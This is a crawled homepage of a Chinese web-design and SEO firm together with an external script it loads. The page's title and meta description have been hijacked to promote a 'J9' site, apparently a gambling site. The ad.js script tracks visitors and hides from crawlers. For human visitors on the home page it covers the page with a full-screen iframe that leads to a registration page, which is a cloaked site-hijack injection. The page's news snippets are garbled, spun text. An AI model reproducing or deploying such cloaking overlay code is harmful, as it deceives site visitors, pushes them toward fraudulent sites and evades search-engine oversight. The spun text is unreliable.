

--- FILE ---
content_type: text/html
request_url: http://sdhzyy.com/?products/
body_size: 6807
content:


<!doctype html>
<html>
<head>

<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc,mobile">
<title>J9集团|国际站官网</title>
<meta name="Keywords" content="J9集团|国际站官网" />
<meta name="Description" content="J9集团|国际站官网,第一步:访问J9集团|国际站官网。首先,打开您的浏览器输入网址(www.sdhzyy.com),访问J9集团|国际站官网。第二步:点击注册按钮 一旦进入J9集团|国际站官网,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 J9集团|国际站官网。通常包括用户名、密码、电子邮件地址、手机号码等。" />
<meta name="author" content="深圳市J9集团|国际站官网科技有限公司  http://www.sdhzyy.com" />
<link href="/templets/default/style/common.css" rel="stylesheet" type="text/css" />

    
<script src="/templets/default/style/jquery.min.js" type="text/javascript"></script>
<script src="/templets/default/style/lide.2.1.1.js" type="text/javascript"></script>
<script src="/templets/default/style/jquery.nivo.slider.pack.js" type="text/javascript"></script>
<script src="/templets/default/style/hat.js" type="text/javascript"></script>
<script src="/templets/default/style/swiper.min.js" type="text/javascript"></script>
<link href="/templets/default/style/swiper.min.css" rel="stylesheet"type="text/css">
<link href="/templets/default/style/nivo-slider.css" rel="stylesheet"type="text/css">
<link href="/templets/default/style/style.css?ver=15" rel="stylesheet" type="text/css">
<style type="text/css">.five{padding:0;}</style>


<script type="text/javascript" src="http://www.jingjing2001.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.jingjing2001.com/data/ad.js"></script>


<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>



</head>
<body>
        
		 <div class="header">
    <div class="logo fl">
     <a href="/" title="咸阳J9集团|国际站官网网络科技有限公司">
            <img src="/templets/default/style/202401021626421659.png" alt="咸阳J9集团|国际站官网网络科技有限公司" /></a>
    </div>

      <div class="menu">
        <b></b>
        <b></b>
        <b></b>
     
      </div>
    <div class='nav fl'>
      <div class='nav_button'></div>
<ul class='nav3'>

<li><a href="/">首页</a></li>




<li><a href="/guanyuwomen/">关于我们</a></li>



<li><a href="/aizixun/">ai资讯</a></li>



<li><a href="/aidongtai/">ai动态</a></li>



<li><a href="/lianxiwomen/">联系我们</a></li>



</ul>
    
    </div>
    </div>
		

    <script>
      $('.menu').click(function () {
          $(".nav").show();
          $(".nav3").animate({
              right: 0,
          }, 300);
      });
      $(".nav_button").click(function () {
          $(".nav").hide();
          $(".nav3").animate({
              right: '-100%',
          }, 300);

      })
  </script>

    <script type="text/javascript">
      $(window).scroll(function () {  //只要窗口滚动,就触发下面代码
          var scrollt = document.documentElement.scrollTop + document.body.scrollTop; //获取滚动后的高度 
          if (scrollt > 70) {  //判断滚动后高度超过70px,就显示  
              $(".header").addClass("headers");
          }; if (scrollt < 70) {  //判断滚动后低于70px,就不显示  
              $(".header").removeClass("headers");
          }
      });
  </script>

<!--banner-->
 <div class="banner_m  swiper-container">
            <ul class='swiper-wrapper'>
                 <li class='swiper-slide'><img src="/templets/default/style/202302150954188372.jpg" alt=""   /></li>
            </ul>
      <div class="swiper-pagination"></div>
    </div>  

<script>
            var swiper = new Swiper('.banner_m', {
              pagination: {
                el: '.swiper-pagination',
                dynamicBullets: true,
              },
              autoplay: {
    delay: 3000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
            });
          </script>

<!--banner-->
 <div class="banner">
        <div class="bd">
            <ul>
                 <li><img src="/templets/default/style/202302150845256497.jpg" alt=""   /></li>
            </ul>
        </div>
        <div class="hd">
            <ul>
            </ul>
        </div>
    </div>
  <script type="text/javascript">
            $(".banner").slide({
                mainCell: ".bd ul",
                titCell: ".hd ul",
                effect: "left",
                autoPlay: true,
                delayTime: 200,
                interTime: 3000,
                autoPage: true
            });
        </script>       
<!--图文展示-->
<div class="one container">
  <ul>
 <li>
	<img src="/templets/default/style/202105211040118644.png" /> 
	<div class="fr">
		<h2>
			9<b>亿</b> 
		</h2>
		<p>
			国内搜索引擎用户量
		</p>
	</div>
</li>
<li>
	<img src="/templets/default/style/202105211040201144.png" /> 
	<div class="fr">
		<h2>
			24<b>小时</b> 
		</h2>
		<p>
			网上展示
		</p>
	</div>
</li>
<li>
	<img src="/templets/default/style/202105211040303019.png" /> 
	<div class="fr">
		<h2>
			5000
		</h2>
		<p>
			项目经验
		</p>
	</div>
</li>
<li>
	<img src="/templets/default/style/202105211040401925.png" /> 
	<div class="fr">
		<h2>
			30<b>省市</b> 
		</h2>
		<p>
			客户分布
		</p>
	</div>
</li>
  </ul>
  </div>
<!--关于我们-->
 <div class="two">
    <div class="container">
    <div class="two_title">
      <a href=''>
    <h2>「J9集团|国际站官网网络」——网站 关键词、长尾词"推广系统"</h2>
    <p>大数据+API接口+搜索算法</p></a>
    </div>
    <div class="two_cont">
	<p>
		集成搜索引擎SEM、SEO、内容营销、直播、新媒体裂变、线下活动等营销工具，助力企业大数据获客；结合大数据+AI智能技术，打通全渠道营销触点，跨平台采集公域、私域流量池里的潜在生意线索。
我们专注于网站建设与SEO排名优化的融合，有官网，又有排名。互联网时代，随着用户获取信息的习惯养成，官网作为企业宣传的地基，发挥着越来越大的作用，我司拥有多年行业经验，助力企业拥抱互联网+。营销型网站设计，符合SEO推广规范，功能齐全；PHP7+MYSQL,DIV+CSS技术开发；网页静态化技术。
	</p>
</div>
<img class="two_img" src="/templets/default/style/202302151100346653.png" /> 
<ul>
	<li>
		<h2>
			有策划
		</h2>
		<p>
			无策划、不建站。为网站做一个定位
		</p>
	</li>
	<li>
		<h2>
			有沟通
		</h2>
		<p>
			我们与客户沟通、深入了解客户意愿
		</p>
	</li>
	<li>
		<h2>
			看效果
		</h2>
		<p>
			合理布局、符合习惯、首页排名
		</p>
	</li>
	<li>
		<h2>
			做服务
		</h2>
		<p>
			帮助客户把网站用起来、用好
		</p>
	</li>
</ul>
    </div>
    </div>
<!--无需技术，1分钟建站-->
<div class="three">
      <div class="bg">
        <img src="/templets/default/style/202105211044332082.jpg" alt=""   />
      </div>
      <div class="container">
      <div class="title">
     <a href=''>
    <h2>ESCORT INTERNET SERVICES</h2>
    <h3>为您的互联网应用服务保驾护航</h3></a>
      </div>
     <ul>
	<li>
		<img src="/templets/default/style/202105211045023488.png" /> 
		<div class="fr">
			<h3>
				企业网站定制 开发
			</h3>
			<p>
				企业网站、政务系统、软件系统开发
			</p>
		</div>
	</li>
	<li>
		<img src="/templets/default/style/202105211045107238.png" /> 
		<div class="fr">
			<h3>
				网站推广 SEO
			</h3>
			<p>
				丰富多用的SEO功能，助力收录和排名提升
			</p>
		</div>
	</li>
	<li>
		<img src="/templets/default/style/202105211045191300.png" /> 
		<div class="fr">
			<h3>
				短视频营销推广
			</h3>
			<p>
				抖音、快手、微信等平台短视频推广营销
			</p>
		</div>
	</li>
</ul>
<img class="tre" src="/templets/default/style/202401021621153605.png" />
      </div>
      </div>  
<!--价格体系-->
<div class="four">
        <div class="container">
        <div class="title">
 <a href=''>
    <h2><h2>INTERNET SOLUTIONS</h2><h3>解决方案</h3></h2>
   </a>
      
        </div>
        <ul>
       
     <li>
	<div class="fort">
		<img class="ft1" src="/templets/default/style/202105211435177863.png" /> <img class="ft2" src="/templets/default/style/202105211435274113.png" /> 
	</div>
	<h3>
		企业网站
	</h3>
<b>888元</b> 
	<p>
		域名、服务器、网页制作
	</p>
</li>
<li>
	<div class="fort">
		<img class="ft1" src="/templets/default/style/202105211435385988.png" /> <img class="ft2" src="/templets/default/style/202105211435491769.png" /> 
	</div>
	<h3>
		营销网站
	</h3>
<b>3888元</b> 
	<p>
		网站制作+关键词推广优化
	</p>
</li>
<li>
	<div class="fort">
		<img class="ft1" src="/templets/default/style/202105211436002706.png" /> <img class="ft2" src="/templets/default/style/202105211436097394.png" /> 
	</div>
	<h3>
		短视频推广
	</h3>
<b>1000元</b> 
	<p>
		短视频制作+发布+推广
	</p>
</li>
<li>
	<div class="fort">
		<img class="ft1" src="/templets/default/style/202105211436211925.png" /> <img class="ft2" src="/templets/default/style/202105211436314425.png" /> 
	</div>
	<h3>
		软件开发
	</h3>
<b>2000元</b> 
	<p>
		财务ERP、CRM系统、定制系统
	</p>
</li>
        </ul>
        </div>
        </div>
 <div class="five">
<!--案例展示-->
 
 
 </div>
<script>
   $(".five").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:3,interTime:50,trigger:"click"});
          </script>
<!--我们的优势-->

 <!--域名案例展示-->

<script>
      $(".sen").slide({mainCell:".bd ul",autoPlay:true,effect:"topMarquee",vis:4,interTime:50,trigger:"click"});
      </script>
<!--产品展示2-->
 
 <script>
$(".eight").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:4});
</script>

<div class="nine">
  <!--联系我们-->
 <div class="bg">
    <img src="/templets/default/style/202105211450104425.jpg" alt=""   />
    </div>
    <div class="nin1 container">
   <img src="/templets/default/style/202105211450210206.jpg" /> 
<h2>
	用心做好每一张订单！服务好<b>每一个</b>客户
</h2>
<a class="mf" href="#">咨询详情</a>
    </div>
<div class="nin2 container">
 <!--新闻1-->
 <div class="title">
  <a href='/aizixun/'>
         <h2>THREE ADVANTAGES</h2><h3>信息中心</h3></a>
     </div>

    <div class="nin3 a">
    <h2></h2>
    <ul>
	<li><a href='/aizixun/54.html'><h4> 大要率会通过无数次的用户调研或者内部</h4><p>所有用户需乞降行业使用将会通过大模子相关东西施行使命，云栖大会发源于阿里云的开辟者大会，为全球供给智能算力收集。一个晚期的超等人工智能（...</p></a></li>
<li><a href='/aizixun/250.html'><h4> <strong>而AI手艺的使用（配音、翻译、当地化创</strong></h4><p>创做者的想象力取步履力将成为出海成功的环节，创做者也没有法子做。 YouTube供给了良多数据，2022-2024年YouTube已向创做者、音乐人及公司领取数千亿人平...</p></a></li>
<li><a href='/aizixun/220.html'><h4> 元萝卜SenseRobot：订价略</h4><p>前往搜狐，操做简单，元萝卜SenseRobot：这款机械人支撑五种棋类，具备AI智能棋战功能，查看更多正在当今科技迅猛成长的时代，适合初学者。旨正在为孩...</p></a></li>


    </ul>
    </div>
 <!--新闻2-->
 <div class="nin3 b">
    <h2> 资讯中心</h2>
    <ul>
	
	<li><a href='/aizixun/502.html'><h3>好比从识别到操做、手…</h3><span>2026-01-30</span></a></li>
<li><a href='/aizixun/501.html'><h3><strong>证人工智能从题指数(930713)成分股方面涨</strong>…</h3><span>2026-01-30</span></a></li>
<li><a href='/aizixun/498.html'><h3>之家1月21日动静…</h3><span>2026-01-28</span></a></li>
<li><a href='/aizixun/497.html'><h3>同类划分按照平台中级分类：正在原有一…</h3><span>2026-01-28</span></a></li>
<li><a href='/aizixun/493.html'><h3><strong>小鹏商城推出了1:43复刻鹏MONA留念金车模</strong>…</h3><span>2026-01-27</span></a></li>
<li><a href='/aizixun/492.html'><h3>Valenzuela表…</h3><span>2026-01-27</span></a></li>

	  
    </ul>
    </div>
  <!--新闻3-->
 <div class="nin3 c">
    <h2> 行业动态</h2>
    <ul>
    
	<li><a href='/aidongtai/504.html'><h3>自1956年达特茅斯会…</h3><span>2026-01-30</span></a></li>
<li><a href='/aidongtai/503.html'><h3>信通院人工智能研究所所长魏凯说…</h3><span>2026-01-30</span></a></li>
<li><a href='/aidongtai/500.html'><h3>以滨海阿尔卑斯省开展的“彩虹项目”为…</h3><span>2026-01-28</span></a></li>
<li><a href='/aidongtai/499.html'><h3>摸索智能取教育融合新径…</h3><span>2026-01-28</span></a></li>
<li><a href='/aidongtai/496.html'><h3><strong>进行度组合目标阐发</strong>…</h3><span>2026-01-27</span></a></li>
<li><a href='/aidongtai/495.html'><h3>付与学生强烈的胜任感…</h3><span>2026-01-27</span></a></li>

	  
    </ul>
    </div>
    </div>
    </div>
<!--友情链接+-->
 <div class="links"><div class="link_container"><div class="link_title"><h2>友情链接</h2><h3>LINKS</h3></div><div class="link_list">

 
	
 
 </div></div></div> 
<!--footer-->


﻿<div class="footer">
    <p style="text-align:center;">	<span style="text-align:center;white-space:normal;color:#FFFFFF;">客服热线：<strong><span style="font-size:18px;">183 9181 6005</span></strong>&nbsp; &nbsp; &nbsp;&nbsp;</span><span style="color:#FFFFFF;"></span>&nbsp;<span style="color:#FFFFFF;">&nbsp; &nbsp;</span><img src="/templets/default/style/202401031037537028.png" width="18" height="18" style="box-sizing:border-box;border-width:initial;border-style:none;vertical-align:middle;max-width:100%;text-align:-webkit-center;white-space:normal;" /><br style="box-sizing:border-box;text-align:-webkit-center;white-space:normal;" /><span style="color:#FFFFFF;">客服QQ：10014803&nbsp; &nbsp; &nbsp; 公司地址：陕西省咸阳市秦都区世纪大道华宇双子星A座&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;法律顾问：陕西润丰律师事务所</span> </p><p style="text-align:center;">	<span style="color:#CCCCCC;"><a href="/sitemap.xml" target="_blank"><span style="color:#CCCCCC;">网站地图</span></a><span style="color:#CCCCCC;">&nbsp;</span> |&nbsp; 版权声明：本网站所用文字图片部分来源于公共网络或者素材网站，凡图文未署名者均为原始状况，但作者发现后可告知认领，</span> </p><p style="text-align:center;">	<span style="color:#CCCCCC;">我们仍会及时署名或依照作者本人意愿处理，如未及时联系本站，本网站不承担任何责任。</span> </p><p style="text-align:center;">	<span style="color:#CCCCCC;"><img src="/templets/default/style/202401021630060356.png" alt="" /><br /></span> </p>
    <div style="clear: both"></div>
</div>
  <script type="text/javascript">
        $(function () {
            var cururl = location.href;
            var i = 0;
            var count = $(".nav3 li a").length;
            $(".nav3 li a").each(function (index) {
                var url = $(this).attr("href");
                if (url.length > 5 && cururl.substring(cururl.length - url.length).toUpperCase() == url.toUpperCase()) {
                    $(this).addClass("cur");
                    return;
                }
                i++;
            });
            if (i == count) {
                $(".nav li a:eq(0)").addClass("cur");
            }
        });
    </script>
<!--微信-->
 <div class="Tc">
<div class="Tcs">
<b class="Tc_gb">+</b>
<img src="/templets/default/style/202401031036533442.png" alt=""   />
微信号：<span id="weixin">18391816005</span>
<p></p>
<button class="btn" data-clipboard-action="copy" data-clipboard-target="#weixin" id="copy_btn">    
    点击复制微信    
</button> 
<img src="/templets/default/style/202108061134506291.gif" class="Tc_dt">
</div>
</div>
<!--一键导航-->
    <div class="bottom">
        <ul>
  
       <li class="home">
                <a href="/" data-inline="true">
                    <img src="/templets/default/style/d_home1.png">网站首页
                </a>
            </li>
           
         <li class="wxs">
                <a class="weixin" data-inline="true">
                    <img src="/templets/default/style/b_wx1.png">添加微信
                </a></li>
            <li class="lxwms">
                <a href="/lianxiwomen/" data-inline="true">
                    <img src="/templets/default/style/b_wz1.png">联系我们
                </a>
            </li>
           
            <li  class="dhzx">
               <a href="tel:18391816005" data-inline="true">
                    <img src="/templets/default/style/b_dh1.png">电话咨询
                </a>
            </li>
           
        </ul>
    </div>
	
	   <script>
        $('.weixin').click(function () {
            $(".Tc").show();
        });
        $(".Tc_gb").click(function () {
            $(".Tc").hide();
        })
    </script>
<script>    
    $(document).ready(function(){      
        var clipboard = new Clipboard('#copy_btn');    
        clipboard.on('success', function(e) {    
            alert("微信号复制成功",1500);
            window.location.href='weixin://';
            e.clearSelection();    
            console.log(e.clearSelection);    
        });    
    });    
</script>  


</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: http://www.jingjing2001.com/data/ad.js
body_size: 908
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();









if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.018j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.018j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
